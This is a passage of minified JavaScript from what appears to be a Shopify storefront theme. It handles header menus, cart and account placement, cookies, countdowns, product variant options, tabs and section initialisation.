mobileParentCart(){if(window.innerWidth<1025){if($ptMobileParentCart.children().lenght||$(".stuck").length)return!1;$ptMobileParentCart.append($ptcartObj.detach())}else{if($ptDesctopParentCart.children().lenght||$(".stuck").length)return!1;$ptDesctopParentCart.append($ptcartObj.detach())}}function mobileParentAccount(){if(window.innerWidth<1025){if($ptMobileParentAccount.children().lenght||$(".stuck").length)return!1;$ptMobileParentAccount.append($ptAccountObj.detach())}else{if($ptDesctopParentAccount.children().lenght||$(".stuck").length)return!1;$ptDesctopParentAccount.append($ptAccountObj.detach())}}function mobileParentCompare(){if(window.innerWidth<1025){if($ptMobileParentCompare.children().lenght||$(".stuck").length)return!1;$ptMobileParentCompare.append($ptCompareObj.detach())}else{if($ptDesctopParentCompare.children().lenght||$(".stuck").length)return!1;$ptDesctopParentCompare.append($ptCompareObj.detach())}}function mobileParentWishlist(){if(window.innerWidth<1025){if($ptMobileParentWishlist.children().lenght||$(".stuck").length)return!1;$ptMobileParentWishlist.append($ptWishlistObj.detach())}else{if($ptDesctopParentWishlist.children().lenght||$(".stuck").length)return!1;$ptDesctopParentWishlist.append($ptWishlistObj.detach())}}(function(){var $obj=$(".pt-menu-categories"),$objLi=$obj.find("nav > ul > li"),$subMenu=$(this).find(".dropdown-menu"),mobileCategoriesToggle=$ptHeader.find(".pt-categories-toggle");if(!$obj.length)return;$body.on("click",".pt-menu-categories button",function(e){e.preventDefault(),$(this).closest(".pt-menu-categories").toggleClass("opened").find(".pt-dropdown-menu").slideToggle(200)}),function(){$obj.find("nav > ul > li").each(function(){var ptSubmenu=$(this).find(".dropdown-menu");ptSubmenu.length&&$(this).closest("li").addClass("pt-submenu")})}(),function(){$obj.find(".pt-dropdown-menu li").hover(function(e){$(this).toggleClass("acitve",e.type==="mouseenter"),catbtnsubposition($(this))})}();function catbtnsubposition($this){var t=$this.position().top,p=$this.find(".dropdown-menu");if(!p.length)return!1;var h=p.height(),ph=t+$this.height(),d=-29;h>=ph?p.css({top:0}):p.css({top:t+d})}$obj.find(".pt-megamenu-submenu ul li").on("mouseenter",function(){var $ul=$(this).find("ul:first");if($ul.length){var windW=window.innerWidth,ulW=parseInt($ul.css("width"),10)+20,thisR=this.getBoundingClientRect().right,thisL=this.getBoundingClientRect().left;windW-thisR<ulW?$ul.addClass("right-popup"):thisL<ulW&&$ul.removeClass("right-popup")}}).on("mouseleave",function(){$(this).find("ul:first").removeClass("right-popup")}),function(){if(!$stucknav.hasClass("disabled")){var $ptDesctopParentMenuCategories=$ptHeader.find(".pt-desctop-parent-menu-categories"),$ptStuckParentMenuCategories=$ptHeader.find(".pt-stuck-desctop-menu-categories"),$ptMobileParentMenuCategories=$ptHeader.find(".pt-mobile-parent-menu-categories"),$ptStuckMobileMenuCategories=$ptHeader.find(".pt-stuck-mobile-menu-categories");$window.scroll(function(){var HeaderTop=$("header").innerHeight();$window.scrollTop()>HeaderTop?($ptStuckParentMenuCategories.append($ptDesctopParentMenuCategories.find(".pt-menu-categories").detach()),$ptStuckMobileMenuCategories.append($ptMobileParentMenuCategories.find(".pt-categories-toggle").detach())):($ptDesctopParentMenuCategories.append($ptStuckParentMenuCategories.find(".pt-menu-categories").detach()),$ptMobileParentMenuCategories.append($ptStuckMobileMenuCategories.find(".pt-categories-toggle").detach()))})}}()})(),(typeof eac>"u"||eac===null)&&$("body").empty(),function($2){"use strict";var settings={entryPointInclude:$2("#entrypoint-objects"),classWrapperLayout:"pt-item-wrapper"},methods={init:function(options){return this.each(function(){var objVar={objClass:$2(this).attr("class").split(" ")[0],objTitle:options.titleObj,objAddClass:options.addClassObj||!1,wrapperAddClass:options.addClassWrapper||!1,createBlok:options.createBlok,objinnerEntryPoint:options.innerEntryPoint};methods.insertMobile(objVar,options)})},insertMobile:function(objVar,options){var setting=$2.extend(settings,options);if(setting.entryPointInclude.attr("dataDetach","true"),objVar.createBlok){var checkForExistence=setting.entryPointInclude.find("."+objVar.createBlok);if(checkForExistence.length||setting.entryPointInclude.append("<div class='external-item "+objVar.createBlok+"'><div class='external-item-title'>"+setting.createBlokTitle+"</div><div class='external-item-content'></div></div>"),typeof objVar.objinnerEntryPoint>"u")var objDesktop=$2("."+objVar.objClass).children().clone().get(0),location=setting.entryPointInclude.find("."+objVar.createBlok+" .external-item-content");else var objDesktop=$2("."+objVar.objClass).find("."+objVar.objinnerEntryPoint).children().clone().get(0),location=setting.entryPointInclude.find("."+objVar.createBlok+" .external-item-content");return location.append(objDesktop),!1}if(typeof objVar.objinnerEntryPoint>"u")var objDesktop=$2("."+objVar.objClass).children().clone().get(0);else var objDesktop=$2("."+objVar.objClass).find("."+objVar.objinnerEntryPoint).children().clone().get(0);typeof objVar.objTitle<"u"?setting.entryPointInclude.append("<div class='external-item "+objVar.objClass+"'><div class='external-item-title'>"+setting.titleObj+"</div><div class='external-item-content'>"+objDesktop.outerHTML+"</div></div>"):setting.entryPointInclude.append("<div class='external-item "+objVar.objClass+"'><div class='external-item-content'>"+objDesktop.outerHTML+"</div></div>"),typeof objVar.objTitle>"u"&&setting.entryPointInclude.find("."+objVar.objClass).find(".external-item-content > *:first-child").addClass(objVar.objAddClass),typeof objVar.objWrapperAddClass!="false"&&settings.entryPointInclude.addClass(String(options.wrapperAddClass))}};$2.fn.movingObjects=function(action){return methods[action]?methods[action].apply(this,Array.prototype.slice.call(arguments,1)):typeof action=="object"||!action?methods.init.apply(this,arguments):(console.info("Action "+action+"not found this plugin"),this)},$2("#pt-header .single-button").movingObjects({wrapperAddClass:"extra-layout"}),$2("#pt-header").find(".pt-desctop-parent-account").movingObjects({innerEntryPoint:"pt-dropdown-inner",createBlok:"my-account",createBlokTitle:myaccount}),$2("#pt-header").find(".pt-desctop-parent-compare").movingObjects({createBlok:"my-account",createBlokTitle:myaccount}),$2("#pt-header").find(".pt-desctop-parent-wishlist").movingObjects({createBlok:"my-account",createBlokTitle:myaccount}),$2("#pt-header .pt-desctop-parent-language").movingObjects({titleObj:"Languages",innerEntryPoint:"pt-dropdown-inner"}),$2("#pt-header .pt-desctop-parent-currency").movingObjects({titleObj:"Currency",innerEntryPoint:"pt-dropdown-inner"}),$2("#pt-header .pt-desctop-parent-submenu").movingObjects({addClassObj:"list-icon"})}(jQuery),function(){var delay=header_menu_timeout,hoverTimer=header_menu_delay,timeout1=!1,set_dropdown_maxH=function(){var wind_H=window.innerHeight,$ptDesctopMenu2=$(this).find(".dropdown-menu"),menu_top=$ptDesctopMenu2.get(0).getBoundingClientRect().top,menu_max_H=wind_H-menu_top,$ptDesctopMenu_H=$ptDesctopMenu2.innerHeight();if($ptDesctopMenu_H>menu_max_H){var $body2=$("body"),$stuck=$(".pt-stuck-nav");$ptDesctopMenu2.css({maxHeight:menu_max_H-20,overflow:"auto"});var scrollWidth=function(){var $div=$("<div>").css({overflowY:"scroll",width:"50px",height:"50px",visibility:"hidden"});$body2.append($div);var scrollWidth2=$div.get(0).offsetWidth-$div.get(0).clientWidth;return $div.remove(),scrollWidth2};$body2.css({overflowY:"hidden",paddingRight:scrollWidth()}),$stuck.css({paddingRight:scrollWidth()}),$(".pt-header-static").length&&$(".pt-header-static").css({"padding-right":scrollWidth()})}};$ptDesctopMenu.length>0&&($(".pt-megamenu-submenu li").each(function(){$(this).find("img").length&&$(this).closest("ul").addClass("pt-sub-img")}),$ptDesctopMenu.find(".dropdown-menu").each(function(){$(this).length&&$(this).closest(".dropdown").addClass("pt-submenu")}),$(document).on({mouseenter:function(){var $this=$(this),that=this,windowW=window.innerWidth||$(window).width();windowW>1025&&$body.hasClass("touch-device")&&$ptDesctopMenu.find(".dropdown.pt-submenu > a").one("click",!1),timeout1=setTimeout(function(){var $carousel=$this.find(".pt-menu-slider"),$ptDesctopMenu2=$this.find(".dropdown-menu");$this.addClass("active").find(".dropdown-menu").stop().addClass("hover").fadeIn(hoverTimer),$ptDesctopMenu2.length&!$ptDesctopMenu2.hasClass("one-col")&&set_dropdown_maxH.call(that),$carousel.length&&($carousel.hasClass("slick-initialized")||$carousel.slick({dots:!1,arrows:!0,infinite:!0,speed:300,slidesToShow:3,slidesToScroll:3,adaptiveHeight:!0})),$carousel.slick("setPosition")},delay)},mouseleave:function(e){var $this=$(this),$dropdown=$this.find(".dropdown-menu");$(e.target&&e.relatedTarget).parents(".dropdown-menu").length&&!$(e.target).parents(".pt-megamenu-submenu").length&&!$(e.target).parents(".one-col").length||(timeout1!==!1&&(clearTimeout(timeout1),timeout1=!1),$dropdown.length?$dropdown.stop().fadeOut({duration:0,complete:function(){$this.removeClass("active").find(".dropdown-menu").removeClass("hover")}}):$this.removeClass("active").find(".dropdown-menu").removeClass("hover"),$dropdown.removeAttr("style"),$(".pt-header-static").length&&$(".pt-header-static").removeAttr("style"),$body.removeAttr("style"),$(".pt-stuck-nav").css({paddingRight:"inherit"}))}},".pt-desctop-menu li"),$(".multicolumn ul li").hover(function(){var $ul=$(this).find("ul:first");if($ul.length){var windW=window.innerWidth,windH=window.innerHeight,ulW=parseInt($ul.css("width"),10),thisR=this.getBoundingClientRect().right,thisL=this.getBoundingClientRect().left;windW-thisR<ulW?$ul.removeClass("left").addClass("right"):thisL<ulW?$ul.removeClass("right").addClass("left"):$ul.removeClass("left right"),$ul.stop(!0,!0).fadeIn(300)}},function(){$(this).find("ul:first").stop(!0,!0).fadeOut(300).removeAttr("style")}),$ptDesctopMenu.find(".pt-megamenu-submenu li").hover(function(){var $ul=$(this).find("ul:first");if($ul.length){var $dropdownMenu=$(this).parents(".dropdown").find(".dropdown-menu"),dropdown_left=$dropdownMenu.get(0).getBoundingClientRect().left,dropdown_Right=$dropdownMenu.get(0).getBoundingClientRect().right,dropdown_Bottom=$dropdownMenu.get(0).getBoundingClientRect().bottom,ulW=parseInt($ul.css("width"),10),thisR=this.getBoundingClientRect().right,thisL=this.getBoundingClientRect().left;dropdown_Right-20-thisR<ulW?$ul.removeClass("left").addClass("right"):thisL-ulW-20<dropdown_left?$ul.removeClass("right").addClass("left"):$ul.removeClass("left right"),$ul.stop(!0,!0).delay(0).fadeIn(200);var ul_bottom=$ul.get(0).getBoundingClientRect().bottom;if(dropdown_Bottom<ul_bottom){var move_top=dropdown_Bottom-ul_bottom;$ul.css({top:move_top})}}},function(){$(this).find("ul:first").stop(!0,!0).fadeOut(300).removeAttr("style")}),$(".megamenu div").hover(function(){$(this).children(".pt-title-submenu").addClass("active")},function(){$(this).children(".pt-title-submenu").removeClass("active")}));function onscroll_dropdown_hover(){var $dropdown_active=$(".dropdown.hover");$dropdown_active.find(".dropdown-menu").not(".one-col").length&&$dropdown_active.length&&set_dropdown_maxH.call($dropdown_active)}$(window).on("scroll",function(){onscroll_dropdown_hover()})}();/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */(function(factory){typeof define=="function"&&define.amd?define(["jquery"],factory):typeof exports=="object"?module.exports=factory(require("jquery")):factory(jQuery)})(function($2){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s)}function decode(s){return config.raw?s:decodeURIComponent(s)}function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}function parseCookieValue(s){s.indexOf('"')===0&&(s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return s=decodeURIComponent(s.replace(pluses," ")),config.json?JSON.parse(s):s}catch{}}function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $2.isFunction(converter)?converter(value):value}var config=$2.cookie=function(key,value,options){if(arguments.length>1&&!$2.isFunction(value)){if(options=$2.extend({},config.defaults,options),typeof options.expires=="number"){var days=options.expires,t=options.expires=new Date;t.setMilliseconds(t.getMilliseconds()+days*864e5)}return document.cookie=[encode(key),"=",stringifyCookieValue(value),options.expires?"; expires="+options.expires.toUTCString():"",options.path?"; path="+options.path:"",options.domain?"; domain="+options.domain:"",options.secure?"; secure":""].join("")}for(var result=key?void 0:{},cookies=document.cookie?document.cookie.split("; "):[],i2=0,l2=cookies.length;i2<l2;i2++){var parts=cookies[i2].split("="),name=decode(parts.shift()),cookie=parts.join("=");if(key===name){result=read(cookie,value);break}!key&&(cookie=read(cookie))!==void 0&&(result[name]=cookie)}return result};config.defaults={},$2.removeCookie=function(key,options){return $2.cookie(key,"",$2.extend({},options,{expires:-1})),!$2.cookie(key)}});function subscribeErrorHandler(){if($(".errors").length==0)return!1;$('[type="email"]').on("focus",function(){$(this).unbind().closest("form").find(".errors").length&&$(this).closest("form").find(".errors").remove()})}subscribeErrorHandler();var hoverColors={params:{baseColor:"data-c",activeColor:"data-ac",bgBaseColor:"data-bgc",bgActiveColor:"data-abgc",borderBaseColor:"data-borc",borderActiveColor:"data-aborc"},init:function(){var attrName=this.params,he=$("[data-hovercolors]");if(he.length==0)return!1;he.each(function(){hoverColors.getCurrentColors($(this),attrName.baseColor,attrName.bgBaseColor,attrName.borderBaseColor)})},initEvents:function(){var attrName=this.params;$("body").on({mouseenter:function(){hoverColors.getCurrentColors($(this),attrName.activeColor,attrName.bgActiveColor,attrName.borderActiveColor)},mouseleave:function(){hoverColors.getCurrentColors($(this),attrName.baseColor,attrName.bgBaseColor,attrName.borderBaseColor)}},"[data-hovercolors]")},getCurrentColors:function(_,attr1,attr2,attr3){hoverColors.setCurrentColors(_,attr1,attr2,attr3);var not=_.attr("data-hovercolors-not"),ac=_.find("["+attr1+"]");ac.length>0&&ac.each(function(){if(!$(this).hasClass(not)){var c=$(this).attr(attr1);$(this).css("color",c)}}),ac=_.find("["+attr2+"]"),ac.length>0&&ac.each(function(){$(this).hasClass(not)||hoverColors.setCurrentBgColor($(this),attr2)}),ac=_.find("["+attr3+"]"),ac.length>0&&ac.each(function(){$(this).hasClass(not)||hoverColors.setCurrentBorderColor($(this),attr3)})},setCurrentBgColor:function(_,attr){var a=_.attr(attr);_.css({background:a})},setCurrentBorderColor:function(_,attr){var a=_.attr(attr);typeof a<"u"&&a!==!1&&_.css("border-color",a)},setCurrentColors:function(_,attr1,attr2,attr3){var c=_.attr(attr1);return _.css("color",c),hoverColors.setCurrentBgColor(_,attr2),hoverColors.setCurrentBorderColor(_,attr3),!1}};hoverColors.initEvents();function countDown(showZero){if($(".pt-countdown").length){var showZero=showZero||!1;$(".pt-countdown").each(function(){var $this=$(this),date=$this.data("date"),nextYear=!1,tz=$("[name=timezone]");if(typeof moment=="function"&&tz.length&&(nextYear=moment.tz($this.data("date"),tz.attr("content"))),date=date.split("-"))date=date.join("/");else return;var timezone=nextYear?nextYear.toDate():date;$this.countdown(timezone,function(e){var format='<span class="countdown-row">';function addFormat(func,timeNum,showZero2){timeNum===0&&!showZero2||func(format)}addFormat(function(){format+='<span class="countdown-section"><span class="countdown-amount">'+e.offset.totalDays+'</span><span class="countdown-period">'+set_day+"</span></span>"},e.offset.totalDays,showZero),addFormat(function(){format+='<span class="countdown-section"><span class="countdown-amount">'+e.offset.hours+'</span><span class="countdown-period">'+set_hour+"</span></span>"},e.offset.hours,showZero),addFormat(function(){format+='<span class="countdown-section"><span class="countdown-amount">'+e.offset.minutes+'</span><span class="countdown-period">'+set_minute+"</span></span>"},e.offset.minutes,showZero),addFormat(function(){format+='<span class="countdown-section"><span class="countdown-amount">'+e.offset.seconds+'</span><span class="countdown-period">'+set_second+"</span></span>"},e.offset.seconds,showZero),format+="</span>",$(this).html(format)})})}}$(document).ready(function(){"use strict";countDown(!0),initProductOptions()});function initProductOptions(){$("body").on("change",".productitem-option1-combo-js select",function(e){var $this=$(this).find("option:selected");setNewData($this,!0);var val=$this.attr("data-tag")+"-js",_parent=$this.closest(".pt-option-block");val=_parent.optionsSetParams(val,".productitem-option2-js"),_parent.optionsSetParams(val,".productitem-option3-js")}),$("body").on("click",".productitem-option1-js a",function(e){var $this=$(this);optionsHandler(e,$this);var val=$this.parent().attr("data-tag")+"-js",_parent=$this.closest(".pt-option-block");val=_parent.optionsSetParams(val,".productitem-option2-js"),_parent.optionsSetParams(val,".productitem-option3-js")}),$("body").on("click",".productitem-option2-js a",function(e){var $this=$(this);optionsHandler(e,$this);var val=$this.parent().attr("data-tag")+"-js",_parent=$this.closest(".pt-option-block");_parent.optionsSetParams(val,".productitem-option3-js")}),$("body").on("click",".productitem-option3-js a",function(e){optionsHandler(e,$(this))})}function optionsHandler(e,$this){if(e.preventDefault(),$this.parent().hasClass("active"))return!1;setNewData($this)}$.fn.optionsSetParams=function(val,str){var _opt=this.find(str);return _opt.length==0||(_opt.show().find("li").each(function(){$(this).hide().removeClass("active")}),_opt.find('[data-current-option="'+val+'"]').length==0)?!1:(_opt.find('[data-current-option="'+val+'"]').show().first().addClass("active"),_opt.find(".active").find("a").parent().attr("data-tag")+"-js")};function setNewData($this,combobox){combobox===void 0&&(combobox=!1);var _parent=combobox?$this:$this.parent();combobox||(_parent.parent().find(".active").removeClass("active"),_parent.addClass("active"));var availability=!!_parent.data("variant_availability"),$pr_parent=$this.closest(".options-js");$pr_parent.find("input").val(_parent.attr("data-var_id"));var img_src=_parent.attr("data-img");img_src!=""&&($(window).width()>"1024"&&$pr_parent.find(".pt-img-roll-over").length?$pr_parent.find(".pt-img-roll-over img").attr("src",img_src).removeAttr("srcset data-src data-srcset").removeClass("lazyload"):$pr_parent.find(".pt-img img").attr("src",img_src).removeAttr("srcset data-src data-srcset").removeClass("lazyload"));var $btn=$pr_parent.find(".pt-btn-addtocart");$btn.attr("href","/cart/add.js?quantity=1&id="+_parent.attr("data-var_id")),$pr_parent.find(".compare-js").length&&($pr_parent.find(".compare-js").attr("data-compareid",_parent.attr("data-var_id")),$(window).trigger("compareevent")),availability?$btn.find("span").last().html(addtocart_text).parent().removeClass("disable"):$btn.find("span").last().html(unavailable_text).parent().addClass("disable");var labelsale=$pr_parent.find(".pt-label-sale"),mainprice=$pr_parent.find(".pt-price span:not(.old-price)"),oldprice=$pr_parent.find(".old-price");mainprice.html(Shopify.formatMoney(_parent.attr("data-price"),money_format));var compprice=String(_parent.attr("data-compprice"));if(oldprice.html(Shopify.formatMoney(compprice,money_format)),!compprice)!oldprice.hasClass("hide")&&oldprice.addClass("hide"),mainprice.hasClass("new-price")&&mainprice.removeClass("new-price"),labelsale.length&&labelsale.hide();else{var _mainprice=Number(_parent.attr("data-price"));if(compprice=Number(compprice),_mainprice>=compprice)!oldprice.hasClass("hide")&&oldprice.addClass("hide"),mainprice.hasClass("new-price")&&mainprice.removeClass("new-price"),labelsale.length&&labelsale.hide();else{oldprice.hasClass("hide")&&oldprice.removeClass("hide"),!mainprice.hasClass("new-price")&&mainprice.addClass("new-price");var per=Math.round(100-_mainprice/compprice*100)+"%";labelsale.length&&labelsale.show().find(".thumb_percent").html(per)}}$("body").trigger("refreshCurrency")}(function($2){var methods={init:function(options){return this.each(function(){var obj=$2(this),objOpen=obj.find(".pt-item.active"),objItemTitle=obj.find(".pt-item .pt-accordeon-title");objOpen.find(".pt-accordeon-content").slideToggle(100),objItemTitle.on("click",function(){$2(this).next().slideToggle(200).parent().toggleClass("active")})})}};$2.fn.accordeon=function(action){return methods[action]?methods[action].apply(this,Array.prototype.slice.call(arguments,1)):typeof action=="object"||!action?methods.init.apply(this,arguments):(console.info("Action "+action+"not found this plugin"),this)},$2("#pt-pageContent .pt-accordeon").accordeon()})(jQuery),$.fn.ptTabs=function(options){function ptTabs(tabs2){var $tabs=$(tabs2),$head=$tabs.find(".pt-tabs__head"),$head_ul=$head.find("> ul"),$head_li=$head_ul.find("> li"),$head_span=$head_li.find("> span"),$border=$head.find(".pt-tabs__border"),$body2=$tabs.find(".pt-tabs__body"),$body_li=$body2.find("> div"),anim_tab_duration=options.anim_tab_duration||500,anim_scroll_duration=options.anim_scroll_duration||500,breakpoint=1025,scrollToOpenMobile=options.scrollToOpenMobile!==void 0?options.scrollToOpenMobile:!0,singleOpen=options.singleOpen!==void 0?options.singleOpen:!0,toggleOnDesktop=options.toggleOnDesktop!==void 0?options.toggleOnDesktop:!0,effect=options.effect!==void 0?options.effect:"slide",offsetTop=options.offsetTop!==void 0?options.offsetTop:"",goToTab=options.goToTab,$btn_prev=$("<div>").addClass("tt-tabs__btn-prev disabled"),$btn_next=$("<div>").addClass("tt-tabs__btn-next"),btn_act=!1,disableDesctop=options.disableDesctop||!1;function _closeTab($li,desktop){var anim_obj={duration:anim_tab_duration,complete:function(){$(this).removeAttr("style")}};function _anim_func($animElem2){effect==="toggle"?$animElem2.hide().removeAttr("style"):$animElem2.slideUp(anim_obj)}var $animElem;if(desktop||singleOpen)$head_li.removeClass("active"),$animElem=$body_li.filter(".active").removeClass("active").find("> div").stop(),_anim_func($animElem);else{var index=$head_li.index($li);$li.removeClass("active"),$animElem=$body_li.eq(index).removeClass("active").find("> div").stop(),_anim_func($animElem)}}function _openTab($li,desktop,beforeOpen,afterOpen,trigger){var index=$head_li.index($li),$body_li_act=$body_li.eq(index),$animElem,anim_obj={duration:anim_tab_duration,complete:function(){afterOpen&&afterOpen($body_li_act)}};function _anim_func($animElem2){beforeOpen&&beforeOpen($li.find("> span")),effect==="toggle"?($animElem2.show(),afterOpen&&afterOpen($body_li_act)):$animElem2.slideDown(anim_obj)}$li.addClass("active"),$animElem=$body_li_act.addClass("active").find("> div").stop(),_anim_func($animElem)}function _replaceBorder($this,animate){if($this.length)var span_l=$this.get(0).getBoundingClientRect().left,head_l=$head.get(0).getBoundingClientRect().left,position={left:span_l-head_l,width:$this.width()};else var position={left:0,width:0};animate?$border.stop().animate(position,anim_tab_duration):$border.stop().css(position)}function _correctBtns($li,func){var span_act_l=$li.find("> span").get(0).getBoundingClientRect().left,span_act_r=$li.find("> span").get(0).getBoundingClientRect().right,head_pos={l:$head.get(0).getBoundingClientRect().left,r:$head.get(0).getBoundingClientRect().right};span_act_l<head_pos.l?_replace_slider(Math.ceil(head_pos.l-span_act_l),head_pos,!1,function(){func()}):span_act_r>head_pos.r?_replace_slider(Math.ceil(span_act_r-head_pos.r)*-1,head_pos,!1,function(){func()}):func()}$head.on("click","> ul > li > span",function(e,trigger){var $this=$(this),$li=$this.parent(),wind_w=window.innerWidth,desktop=wind_w>breakpoint,trigger=trigger==="trigger";if($li.hasClass("active")){if(desktop&&!toggleOnDesktop)return;_closeTab($li,desktop),_replaceBorder("",!0)}else _correctBtns($li,function(){_closeTab($li,desktop),_openTab($li,desktop,function($li_act){if(desktop){var animate=!trigger;_replaceBorder($li_act,animate)}},function($body_li_act){if(!desktop&&!trigger&&scrollToOpenMobile){var tob_t=$body_li_act.offset().top;$("html, body").stop().animate({scrollTop:tob_t},{duration:anim_scroll_duration})}})})}),$body2.on("click","> div > span",function(e){var $this=$(this),$li=$this.parent(),index=$body_li.index($li);$head_li.eq(index).find("> span").trigger("click")});function _toTab(tab,scrollTo,focus){var wind_w=window.innerWidth,desktop=wind_w<breakpoint,header_h=0,$sticky=$(offsetTop),$openTab=$head_li.filter('[data-tab="'+tab+'"]'),$scrollTo=$(scrollTo),toTab={};desktop&&$sticky.length&&(header_h=$sticky.height()),$openTab.hasClass("active")||(toTab={scrollTop:$tabs.offset().top-header_h}),$("html, body").stop().animate(toTab,{duration:anim_scroll_duration,complete:function(){_correctBtns($openTab,function(){_closeTab($openTab,desktop),_openTab($openTab,desktop,function($li_act){_replaceBorder($li_act,!0)},function(){$scrollTo.length&&$("html, body").animate({scrollTop:$scrollTo.offset().top-header_h},{duration:anim_scroll_duration,complete:function(){var $focus=$(focus);$focus.length&&$focus.focus()}})})})}})}$.isArray(goToTab)&&goToTab.length&&$(goToTab).each(function(){var elem=this.elem,tab=this.tab,scrollTo=this.scrollTo,focus=this.focus;$(elem).on("click",function(e){return _toTab(tab,scrollTo,focus),e.preventDefault(),!1})});function _btn_disabled(head_pos){var span_pos={l:$head_li.first().find("> span").get(0).getBoundingClientRect().left,r:$head_li.last().find("> span").get(0).getBoundingClientRect().right};span_pos.l<head_pos.l?$btn_prev.removeClass("disabled"):$btn_prev.addClass("disabled"),span_pos.r>head_pos.r?$btn_next.removeClass("disabled"):$btn_next.addClass("disabled")}function _replace_slider(difference,head_pos,resize,afterReplace){var ul_pos=parseInt($head_ul.css("left"),10),border_pos=parseInt($border.css("left"),10),duration=resize?0:anim_tab_duration,anim_pos={left:ul_pos+difference};resize?($head_ul.css(anim_pos),_btn_disabled(head_pos)):($border.animate({left:border_pos+difference},anim_tab_duration),$head_ul.animate(anim_pos,{duration,complete:function(){_btn_disabled(head_pos),afterReplace&&afterReplace(),btn_act=!1}}))}return $tabs.on("click",".pt-tabs__btn-prev, .pt-tabs__btn-next",function(){var $btn=$(this);if(!($btn.hasClass("disabled")||btn_act)){btn_act=!0;var head_pos={l:$head.get(0).getBoundingClientRect().left,r:$head.get(0).getBoundingClientRect().right};$btn.hasClass("tt-tabs__btn-next")?$head_span.each(function(i2){var $this=$(this),this_r=$this.get(0).getBoundingClientRect().right;if(this_r>head_pos.r)return _replace_slider(Math.ceil(this_r-head_pos.r)*-1,head_pos),!1}):$btn.hasClass("tt-tabs__btn-prev")&&$($head_span.get().reverse()).each(function(i2){var $this=$(this),this_l=$this.get(0).getBoundingClientRect().left;if(this_l<head_pos.l)return _replace_slider(Math.ceil(head_pos.l-this_l),head_pos),!1})}}),$(window).on("resize load",function(){var wind_w=window.innerWidth,desktop=wind_w>breakpoint,head_w=$head.innerWidth(),li_w=0;if($head_li.each(function(){li_w+=$(this).innerWidth()}),desktop&&!disableDesctop){var $li_act=$head_li.filter(".active"),$span_act=$li_act.find("> span");if(!singleOpen&&$span_act.length>1){var $save_active=$li_act.first();_closeTab("",desktop),_openTab($save_active,desktop)}if(li_w>head_w){if($head.addClass("slider").append($btn_prev).append($btn_next),$head_ul.css({"margin-right":(li_w-$head.innerWidth())*-1}),$span_act.length){var span_act_r=$span_act.get(0).getBoundingClientRect().right,span_last_r=$head_span.last().get(0).getBoundingClientRect().right,head_pos={l:$head.get(0).getBoundingClientRect().left,r:$head.get(0).getBoundingClientRect().right};span_act_r>head_pos.r?_replace_slider(Math.ceil(span_act_r-head_pos.r)*-1,head_pos,!0):span_last_r<head_pos.r&&_replace_slider(head_pos.r-span_last_r,head_pos,!0),_replaceBorder($span_act,!1)}}else $head_ul.removeAttr("style"),$btn_prev.remove(),$btn_next.remove(),$head.removeClass("slider"),_replaceBorder($span_act,!1);$head.css({visibility:"visible"})}else $border.removeAttr("style")}),$head_li.filter('[data-active="true"]').find("> span").trigger("click",["trigger"]),$tabs}var tabs=new ptTabs($(this).eq(0));return tabs},blocks.ptTabsGorizontal.length&&blocks.ptTabsGorizontal.ptTabs({singleOpen:!0,anim_tab_duration:270,anim_scroll_duration:500,toggleOnDesktop:!1,scrollToOpenMobile:!0,effect:"slide",offsetTop:'.pt-header[data-sticky="true"]'}),$(document).on("shopify:section:load",eventHandler).ready(function(){$("[data-sectionname]").each(function(){$(this).initSection()}),lazyload(),initSkrollr()});function eventHandler(e){$("#"+e.target.id).find("[data-sectionname]").initSection(),lazyload(),initSkrollr()}function initSkrollr(){$("[data-bottom-top]").length&&!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&skrollr.init()}$.fn.initSection=function(){var _=this,n=_.data("sectionname");switch(n){case"header_section":_.find(".pt-top-panel").length&&headerInfoBar(),_.find(".js-header-slider").length&&_.find(".js-header-slider").headerNewSlider();break;case"index_sectionproducts":_.find(".pt-carousel-products-js").initSlick(3,2,2);break;case"index_instagram":_.index_instagram();break;case"index_horizontaltabs":_.initTabs();break;case"index_sectionlookbookmasonry":_.find(".pt-lookbook-init").initMasonryLookbook();break;case"index_sectionmasonry_products":_.find(".pt-product-index-init").initMasonryLookbook();break;case"index_brands":_.find(".pt-carousel-brands").initSlickBrands(6,4,3,2,1);break;case"index_testimonials":_.find(".pt-reviewsbox-listing").initSlickTest(2,1);break;case"index_revolution":_.find(".slider-revolution").initRevolution();break;case"index_simplebanners2":_.find(".js-init-carousel").initSlickBanners2();break;case"index_revslider":_.find(".js-init-parallax").fnInitParallax();break;default:break}},$.fn.initTabs=function(){var _=this;if(!_.find('[role="tabpanel"]').length)return!1;var a=_.find('[role="tabpanel"]').first().find(".ajaxcontent");getTabcontent(a),_.find(".nav-link").length&&_.on("mouseenter",function(){_.find(".nav-link").on("click",placeArrows).each(function(){var href=$(this).attr("href");getTabcontent($(href).find(".ajaxcontent"))})})};function getTabcontent(a){if(!a.length||!a.hasClass("startajax"))return!1;a.removeClass("startajax");var url="/collections/all?view=collectiontabs&constraint="+a.attr("data-content"),params={type:"get",url,success:function(data){var p=a.parent();a.replaceWith(data),a.hasClass("slider")&&(p.find(".pt-carousel-products-js").initSlick(3,2,2),placeArrows(),$(".spr-badge").length>0&&$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js")),lazyload(),$("body").trigger("refreshCurrency"),ptProductSmall(),countDown(!0)}};jQuery.ajax(params)}$.fn.fnInitParallax=function(){var jsInitParallax=this;jsInitParallax.length&&initParallax(),$(window).resize(function(e){var ttwindowWidth=window.innerWidth||$window.width();ttwindowWidth>790&&initParallax()});function initParallax(){jsInitParallax.each(function(){var obj=$(this),orientation=$(this).data("orientation"),overflow=$(this).data("overflow"),scale=$(this).data("scale");new simpleParallax(obj,{overflow:overflow||!1,scale:scale||1.2,breakpoint:790,orientation})})}};function headerInfoBar(){var objTopPanel=$ptHeader.find(".pt-top-panel"),objTopPanelLink=objTopPanel.find(".js-toppanel-link-dropdown");objTopPanel.each(function(){$(this).on("click",".js-removeitem",function(){$(this).closest(objTopPanel).slideUp(200)})});function ptLinkDropdown(){var windW=window.innerWidth||$window.width();$(document).on("mouseenter mouseleave click",".js-toppanel-link-dropdown",function(e){var 